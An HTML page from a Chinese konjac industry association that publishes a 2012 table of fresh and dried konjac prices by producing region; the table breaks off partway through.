

--- FILE ---
content_type: text/html
request_url: http://konjac.org/ReadNews.asp?rid=1013
body_size: 7558
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="Content-Language" content="zh-CN" />
<title>2012年全国魔芋鲜芋和芋干价格统计表-中国园艺学会魔芋分会|中国魔芋分会</title>
<meta name="author" content="QQ:781459815 Email:781459815@qq.com">
<meta name="keywords" content="魔芋,中国园艺学会魔芋分会,中国魔芋分会,konjac,魔芋分会,中国魔芋" />
<meta name="description" content="中国园艺学会魔芋分会是中国园艺学会下属的、主要由全国魔芋界人士自愿结成、依法登记的具有公益性、非赢利性、学术性社会团体。分会成立于1997年，宗旨是团结全国魔芋界同仁，发挥科技和信息交流作用，为促进我国魔芋科学技术和魔芋产业的发展服务。     协会主要任务是：（1）组织多学科专家进行魔芋重大科技项目的攻关，产品的开发、新技术、新设备的推广应用；（2）组织专家对魔芋产业发展中的重大问题进行论证及调查研究，向政府提出决策性建议；（3）作为党和政府联系魔芋界人士的桥梁，反映会员对发展魔芋科技和产业的意见和呼声；（4）接受企业的委托进行技术咨询服务；（5）关心种植基地、加工企业、营销市场的发展，及时发现问题，提供科研、技术、市场信息服务；（6）为促进魔芋科技发展，组织全国魔芋学术交流、市场行情分析会、开拓国际间的学术活动及国际贸易、参观考察、表彰等各种活动，同时组织专业技术人才培训。" />
<link href="css/css.css" rel="stylesheet" type="text/css">
<script src="css/js.js" type="text/javascript"></script>
<script src="css/MSClass.js" type="text/javascript"></script>
<script language="JavaScript" type="text/javascript"> 
window.onload=function(){
control_img("content","700","700");
}
</script>
</head>
<body>
<link href="css/css.css" rel="stylesheet" type="text/css" />
<center>
<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" background="images/top_bg.jpg">
  <tr>
    <td width="297" height="92" align="center"><img src="images/logo.jpg" width="225" height="75" /></td>
    <td width="481" align="right" valign="bottom"><a href="News.asp?pid=8"><img src="images/top_menu_r1_c1.jpg" width="77" height="28" hspace="8" vspace="3" border="0" /></a><a href="About.asp?id=4"><img src="images/top_menu_r1_c3.jpg" width="77" height="28" vspace="3" border="0" /></a><a href="About.asp?id=5"><img src="images/top_menu_r1_c5.jpg" width="77" height="28" hspace="8" vspace="3" border="0" /></a><a href="About.asp?id=6"><img src="images/top_menu_r1_c7.jpg" width="77" height="28" vspace="3" border="0" style="margin-right:15px;" /></a></td>
  </tr>
</table>
<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:8px; margin-bottom:5px;">
  <tr>
    <td width="680"><script src="ad/js_1.js"></script></td>
    <td width="98" rowspan="2" align="right"><a href="#" style="behavior: url(#default#homepage)" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.konjac.org');return(false);"><img src="images/top_home.jpg" width="85" height="26" border="0" /></a><br />
    <a href="#"  onClick="javascript:window.external.addFavorite('http://www.konjac.org','中国园艺学会魔芋分会|中国魔芋分会');return false;"><img src="images/top_Collection.jpg" width="85" height="26" vspace="3" border="0" /></a><br />
    <a href="English/"><img src="images/top_english.jpg" width="85" height="26" border="0" /></a><br />
    <a href="Japan/"><img src="images/top_japanese.jpg" width="85" height="26" vspace="3" border="0" /></a></td>
  </tr>
  <tr>
    <td valign="middle">
	  <table width="100%" border="0" cellpadding="3" cellspacing="1" bgcolor="#239301">
      <tr>
        <td align="center" bgcolor="#FFFFFF"><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center">欢迎访问 http://www.konjac.org</td>
            <td align="center"><div id="a">
          <script>setInterval("a.innerHTML=new Date().toLocaleString()+'  '+'星期'+'日一二三四五六'.charAt(new Date().getDay())",500) </script>
        </div></td>
            <td align="center">您是第9729008位访问者</td>
          </tr>
          
        </table>
          </td>
        </tr>
    </table></td>
  </tr>
</table>
<table width="778" border="0" align="center" cellpadding="3" cellspacing="1" bgcolor="#239301">
  <tr>
    <td height="23" bgcolor="#6FD100">
	<marquee direction="left" width="750" height="20" scrollamount="2">
				
	</marquee>
	</td>
  </tr>
</table>
<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-bottom:5px; margin-top:5px;">
  <tr>
    <td><script src="ad/js_2.js"></script></td>
  </tr>
</table>
<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-bottom:5px;">
  <tr>
    <td width="2"><img src="images/Menu_l.jpg" width="2" height="30" /></td>
    <td align="center" background="images/Menu_m.jpg">
	<div id="nav">
	<ul>
		<li><a href="/">首&nbsp; 页</a></li>
		<li><a href="About.asp?id=1">关于分会<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
			<li>
				<a href="About.asp?id=7">会长致词</a>
			</li>
			
			<li>
				<a href="About.asp?id=13">历史回顾</a>
			</li>
			
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="News.asp">新闻中心<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
			<li><a href="News.asp?pid=1&id=2">新闻</a></li>
			
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="About.asp?id=2">分会会员<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
			<li>
				<a href="Member.asp?m=1">团体会员</a>
			</li>
			
			<li>
				<a href="Member.asp?m=2">个人会员</a>
			</li>
			
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="About.asp?id=3">走近魔芋<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
			
			<li>
				<a href="About.asp?id=14">魔芋资源</a>
			</li>
			
			<li>
				<a href="About.asp?id=15">魔芋用途</a>
			</li>
			
			<li>
				<a href="About.asp?id=16">魔芋美食</a>
			</li>
			
			<li>
				<a href="About.asp?id=17">网上讲座</a>
			</li>
			
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="News.asp?pid=4">市场信息<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
			<li><a href="News.asp?pid=4&id=6">市场行情</a></li>
			
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="News.asp?pid=5">行业资讯<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="News.asp?pid=6">政策法规<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
		<li><a href="News.asp?pid=7">咨询服务<!--[if IE 7]><!--></a><!--<![endif]-->
		<table border="0" cellpadding="0" cellspacing="0"><tr><td>
		  <ul>
		  
			<li><a href="News.asp?pid=7&id=17">种植业</a></li>
			
			<li><a href="News.asp?pid=7&id=18">加工业</a></li>
			
			<li><a href="News.asp?pid=7&id=19">制品业</a></li>
			
		  </ul>
		</td></tr></table>
		<!--[if lte IE 6]></a><![endif]-->
	  </li>
	  </ul>
	</div>
	</td>
    <td width="2"><img src="images/Menu_r.jpg" width="2" height="30" /></td>
  </tr>
</table>

<table width="778" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td align="left" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="1" bgcolor="#239301">
      <tr>
        <td height="23" align="left" bgcolor="#FFFFFF" style="padding-left:10px;"><span class="red">※ </span><span class="blue">你现在的位置:</span><a href="index.asp">首页</a>&nbsp;&gt;&nbsp;<a href="News.asp?pid=4">市场信息</a>&nbsp;&gt;&nbsp;<a href="News.asp?pid=4&id=6">市场行情</a>&nbsp;&gt;&nbsp;正文</td>
        </tr>
      
    </table>
      <table width="100%" border="0" cellpadding="8" cellspacing="1" bgcolor="#239301" style="margin-top:5px;">
        <tr>
          <td bgcolor="#FFFFFF">
            <div><h3 align="center" style="margin-top:10px; margin-bottom:0px;">2012年全国魔芋鲜芋和芋干价格统计表</h3></div><div align="center">作者：本站 &nbsp;来源：网络 &nbsp;点击：9642 &nbsp;发布时间：2012-12-20</div><div><hr style='border-top:1px #D5D5D5 dashed;height:1px;' /></div><div id=content style='line-height:250%;'><DIV><FONT size=3>各位会员：&nbsp;&nbsp;<BR>&nbsp;&nbsp;&nbsp; </FONT></DIV>
<DIV><FONT size=3>&nbsp;&nbsp;&nbsp; 现将2012年全国部分产区魔芋鲜芋和芋干价格统计表公布如下，供参考！</FONT></DIV>
<DIV><FONT size=3></FONT>&nbsp;</DIV>
<DIV><FONT size=3>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; （协会秘书处） <BR></FONT></DIV>
<DIV><FONT size=3>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </FONT></DIV>
<DIV><FONT size=3>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 2012年12月20日 </FONT></DIV>
<DIV><FONT size=3></FONT>&nbsp;</DIV>
<DIV><FONT size=3>附：<FONT face=Verdana>2012年全国魔芋鲜芋和芋干价格统计表</FONT></FONT></DIV>
<DIV><FONT size=3></FONT>&nbsp;</DIV>
<DIV><FONT size=3>
<TABLE border=1 cellSpacing=0 cellPadding=0 width=1055>
<TBODY>
<TR>
<TD width=1055 colSpan=15 noWrap>
<DIV align=center>2012年10月9日-12月16日鲜芋芋干价格统计表</DIV></TD></TR>
<TR>
<TD rowSpan=2 width=67>
<DIV align=center><B>单位</B></DIV></TD>
<TD rowSpan=2 width=53>
<DIV align=center><B>种类</B></DIV></TD>
<TD vAlign=top width=935 colSpan=13>
<DIV align=center><B>时</B><B>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</B><B>间</B></DIV></TD></TR>
<TR>
<TD vAlign=top width=83>
<DIV align=center><B>10</B><B>月</B><B>9</B><B>日</B><B></B></DIV></TD>
<TD vAlign=top width=75>
<DIV align=center><B>10</B><B>月</B><B>15</B><B>日</B><B></B></DIV></TD>
<TD vAlign=top width=69>
<DIV align=center><B>10</B><B>月</B><B>19</B><B>日</B><B></B></DIV></TD>
<TD vAlign=top width=69>
<DIV align=center><B>10</B><B>月</B><B>26</B><B>日</B><B></B></DIV></TD>
<TD vAlign=top width=67>
<DIV align=center><B>10</B><B>月</B><B>31</B><B>日</B><B></B></DIV></TD>
<TD vAlign=top width=63>
<DIV align=center><B>11</B><B>月</B><B>6</B><B>日</B><B></B></DIV></TD>
<TD vAlign=top width=67>
<DIV align=center><B>11</B><B>月</B><B>12</B><B>日</B><B></B></DIV></TD>
<TD vAlign=top width=75>
<DIV align=center><B>11</B><B>月</B><B>16</B><B>日</B><B></B></DIV></TD>
<TD vAlign=top width=81>
<DIV align=center><B>11</B><B>月</B><B>21</B><B>日</B><B></B></DIV></TD>
<TD vAlign=top width=79>
<DIV align=center><B>11</B><B>月</B><B>26</B><B>日</B><B></B></DIV></TD>
<TD vAlign=top width=69>
<DIV align=center><B>12</B><B>月</B><B>3</B><B>日</B><B></B></DIV></TD>
<TD vAlign=top width=68>
<DIV align=center><B>12</B><B>月</B><B>7</B><B>日</B><B></B></DIV></TD>
<TD vAlign=top width=71>
<DIV align=center><B>12</B><B>月</B><B>13</B><B>日</B><B></B></DIV></TD></TR>
<TR>
<TD rowSpan=2 width=67>
<DIV align=center>四川安县</DIV></TD>
<TD width=53>
<DIV align=center>鲜芋</DIV></TD>
<TD vAlign=top width=83>
<DIV align=center>2.0-2.10</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>2.0-2.4</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.2-2.4</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.2-2.4</DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>2.20 </DIV></TD>
<TD vAlign=top width=63>
<DIV align=center>2.15 </DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>2.2-2.3</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>2.2-2.3</DIV></TD>
<TD vAlign=top width=81>
<DIV align=center>2.2-2.3</DIV></TD>
<TD vAlign=top width=79>
<DIV align=center>2.2-2.3</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.2-2.3</DIV></TD>
<TD vAlign=top width=68>
<DIV align=center>2.2-2.3</DIV></TD>
<TD vAlign=top width=71>
<DIV align=center>2.2-2.3</DIV></TD></TR>
<TR>
<TD width=53>
<DIV align=center>芋干</DIV></TD>
<TD vAlign=top width=83>
<DIV align=center>2.9-2.95</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>2.92-3.05</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.92-3.05</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.92-3.05</DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>2.9-3.1</DIV></TD>
<TD vAlign=top width=63>
<DIV align=center>3.10 </DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>3.0-3.2</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>3.0-3.2</DIV></TD>
<TD vAlign=top width=81>
<DIV align=center>3.0-3.2</DIV></TD>
<TD vAlign=top width=79>
<DIV align=center>3.0-3.2</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>3.0-3.2</DIV></TD>
<TD vAlign=top width=68>
<DIV align=center>3.0-3.2</DIV></TD>
<TD vAlign=top width=71>
<DIV align=center>3.0-3.2</DIV></TD></TR>
<TR>
<TD rowSpan=2 width=67>
<DIV align=center>陕西汉中</DIV></TD>
<TD width=53>
<DIV align=center>鲜芋</DIV></TD>
<TD vAlign=top width=83>
<DIV align=center>20.-2.05</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>2.20 </DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.20 </DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.20 </DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>2.20 </DIV></TD>
<TD vAlign=top width=63>
<DIV align=center>2.15 </DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>2.15-2.2</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>2.15-2.2</DIV></TD>
<TD vAlign=top width=81>
<DIV align=center>2.2-2.25</DIV></TD>
<TD vAlign=top width=79>
<DIV align=center>2.25 </DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.25 </DIV></TD>
<TD vAlign=top width=68>
<DIV align=center>2.25 </DIV></TD>
<TD vAlign=top width=71>
<DIV align=center>2.25 </DIV></TD></TR>
<TR>
<TD width=53>
<DIV align=center>芋干</DIV></TD>
<TD vAlign=top width=83>
<DIV align=center>2.8-2.9</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>2.8-2.9</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>3.00 </DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>3.00 </DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>3.05 </DIV></TD>
<TD vAlign=top width=63>
<DIV align=center>3.08 </DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>3.0-3.08</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>3.0-3.08</DIV></TD>
<TD vAlign=top width=81>
<DIV align=center>3.10 </DIV></TD>
<TD vAlign=top width=79>
<DIV align=center>3.10 </DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>3.10 </DIV></TD>
<TD vAlign=top width=68>
<DIV align=center>3.10 </DIV></TD>
<TD vAlign=top width=71>
<DIV align=center>3.10 </DIV></TD></TR>
<TR>
<TD rowSpan=2 width=67>
<DIV align=center>陕西岚皋</DIV></TD>
<TD width=53>
<DIV align=center>鲜芋</DIV></TD>
<TD vAlign=top width=83>
<DIV align=center>未收</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>未收</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>未收</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.00 </DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>2.00 </DIV></TD>
<TD vAlign=top width=63>
<DIV align=center>2.00 </DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>2.10 </DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>2.10 </DIV></TD>
<TD vAlign=top width=81>
<DIV align=center>2.10 </DIV></TD>
<TD vAlign=top width=79>
<DIV align=center>2.10 </DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.10 </DIV></TD>
<TD vAlign=top width=68>
<DIV align=center>2.10 </DIV></TD>
<TD vAlign=top width=71>
<DIV align=center>2.10 </DIV></TD></TR>
<TR>
<TD width=53>
<DIV align=center>芋干</DIV></TD>
<TD vAlign=top width=83>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>　</DIV></TD>
<TD width=63 noWrap>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=81>
<DIV align=center>3.80 </DIV></TD>
<TD vAlign=top width=79>
<DIV align=center>3.30 </DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>3.30 </DIV></TD>
<TD vAlign=top width=68>
<DIV align=center>3.30 </DIV></TD>
<TD vAlign=top width=71>
<DIV align=center>3.30 </DIV></TD></TR>
<TR>
<TD rowSpan=2 width=67>
<DIV align=center>湖北竹溪</DIV></TD>
<TD width=53>
<DIV align=center>鲜芋</DIV></TD>
<TD vAlign=top width=83>
<DIV align=center>未收</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>1.8-2.0</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.10 </DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.1-2.15</DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>2.05-2.1</DIV></TD>
<TD vAlign=top width=63>
<DIV align=center>2.05-2.1</DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>2.1-2.15</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>2.1-2.15</DIV></TD>
<TD vAlign=top width=81>
<DIV align=center>2.15-2.18</DIV></TD>
<TD vAlign=top width=79>
<DIV align=center>2.15-2.18</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.1-2.15</DIV></TD>
<TD vAlign=top width=68>
<DIV align=center>2.1-2.15</DIV></TD>
<TD vAlign=top width=71>
<DIV align=center>2.1-2.15</DIV></TD></TR>
<TR>
<TD width=53>
<DIV align=center>芋干</DIV></TD>
<TD vAlign=top width=83>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>3.1-3.3</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>3.1-3.3</DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>3.16-3.3</DIV></TD>
<TD vAlign=top width=63>
<DIV align=center>3.16-3.3</DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>3.16-3.3</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>3.16-3.3</DIV></TD>
<TD vAlign=top width=81>
<DIV align=center>3.3-3.4</DIV></TD>
<TD vAlign=top width=79>
<DIV align=center>3.3-3.4</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>3.2-3.4</DIV></TD>
<TD vAlign=top width=68>
<DIV align=center>3.2-3.4</DIV></TD>
<TD vAlign=top width=71>
<DIV align=center>3.2-3.4</DIV></TD></TR>
<TR>
<TD rowSpan=2 width=67>
<DIV align=center>湖北建始</DIV></TD>
<TD width=53>
<DIV align=center>鲜芋</DIV></TD>
<TD vAlign=top width=83>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>2.1-2.2</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.1-2.2</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.1-2.25</DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>2.15 </DIV></TD>
<TD vAlign=top width=63>
<DIV align=center>2.15 </DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>2.1-2.2</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>2.1-2.2</DIV></TD>
<TD vAlign=top width=81>
<DIV align=center>2.1-2.2</DIV></TD>
<TD vAlign=top width=79>
<DIV align=center>2.1-2.2</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.1-2.2</DIV></TD>
<TD vAlign=top width=68>
<DIV align=center>2.1-2.2</DIV></TD>
<TD vAlign=top width=71>
<DIV align=center>2.1-2.2</DIV></TD></TR>
<TR>
<TD width=53>
<DIV align=center>芋干</DIV></TD>
<TD vAlign=top width=83>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>　</DIV></TD>
<TD width=63 noWrap>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>3.0-3.05</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>3.0-3.05</DIV></TD>
<TD vAlign=top width=81>
<DIV align=center>3.0-3.05</DIV></TD>
<TD vAlign=top width=79>
<DIV align=center>3.0-3.05</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>3.0-3.05</DIV></TD>
<TD vAlign=top width=68>
<DIV align=center>3.0-3.05</DIV></TD>
<TD vAlign=top width=71>
<DIV align=center>3.0-3.05</DIV></TD></TR>
<TR>
<TD rowSpan=2 width=67>
<DIV align=center>湖北宜昌</DIV></TD>
<TD width=53>
<DIV align=center>鲜芋</DIV></TD>
<TD vAlign=top width=83>
<DIV align=center>2.1-2.2</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>2.1-2.2</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.2-2.3</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.2-2.3</DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>2.20 </DIV></TD>
<TD vAlign=top width=63>
<DIV align=center>2.15-2.2</DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>2.2-2.3</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>2.2-2.3</DIV></TD>
<TD vAlign=top width=81>
<DIV align=center>2.2-2.3</DIV></TD>
<TD vAlign=top width=79>
<DIV align=center>2.25 </DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.20 </DIV></TD>
<TD vAlign=top width=68>
<DIV align=center>2.1-2.2</DIV></TD>
<TD vAlign=top width=71>
<DIV align=center>2.1-2.2</DIV></TD></TR>
<TR>
<TD width=53>
<DIV align=center>芋干</DIV></TD>
<TD vAlign=top width=83>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>　</DIV></TD>
<TD width=63 noWrap>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=81>
<DIV align=center>3.0-3.2</DIV></TD>
<TD vAlign=top width=79>
<DIV align=center>3.0-3.2</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>3.0-3.2</DIV></TD>
<TD vAlign=top width=68>
<DIV align=center>3.0-3.2</DIV></TD>
<TD vAlign=top width=71>
<DIV align=center>3.0-3.2</DIV></TD></TR>
<TR>
<TD rowSpan=2 width=67>
<DIV align=center>湖北恩施</DIV></TD>
<TD width=53>
<DIV align=center>鲜芋</DIV></TD>
<TD vAlign=top width=83>
<DIV align=center>未收</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>未收</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.0-2.2</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.0-2.15</DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>2.20 </DIV></TD>
<TD width=63 noWrap>
<DIV align=center>2.15 </DIV></TD>
<TD width=67 noWrap>
<DIV align=center>2.2-2.5</DIV></TD>
<TD width=75 noWrap>
<DIV align=center>2.2-2.5</DIV></TD>
<TD vAlign=top width=81>
<DIV align=center>2.2-2.3</DIV></TD>
<TD vAlign=top width=79>
<DIV align=center>2.2-2.3</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.2-2.3</DIV></TD>
<TD vAlign=top width=68>
<DIV align=center>2.0-2.15</DIV></TD>
<TD vAlign=top width=71>
<DIV align=center>2.0-2.15</DIV></TD></TR>
<TR>
<TD width=53>
<DIV align=center>芋干</DIV></TD>
<TD vAlign=top width=83>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>　</DIV></TD>
<TD width=63 noWrap>
<DIV align=center>3.10 </DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>3.0-3.2</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>3.0-3.2</DIV></TD>
<TD vAlign=top width=81>
<DIV align=center>3.0-3.2</DIV></TD>
<TD vAlign=top width=79>
<DIV align=center>3.0-3.2</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>3.0-3.2</DIV></TD>
<TD width=68 noWrap>
<DIV align=center>3.1-3.2</DIV></TD>
<TD width=71 noWrap>
<DIV align=center>3.1-3.2</DIV></TD></TR>
<TR>
<TD rowSpan=2 width=67 noWrap>
<DIV align=center>云南楚雄</DIV></TD>
<TD width=53>
<DIV align=center>鲜芋</DIV></TD>
<TD vAlign=top width=83>
<DIV align=center>2.00 </DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>2.00 </DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.00 </DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.00 </DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>2.00 </DIV></TD>
<TD vAlign=top width=63>
<DIV align=center>2.0-2.05</DIV></TD>
<TD width=67 noWrap>
<DIV align=left>1.95—2.0</DIV></TD>
<TD width=75 noWrap>
<DIV align=left>1.95—2.0</DIV></TD>
<TD width=81 noWrap>
<DIV align=left>1.95—2.0</DIV></TD>
<TD width=79 noWrap>
<DIV align=left>1.95—2.0</DIV></TD>
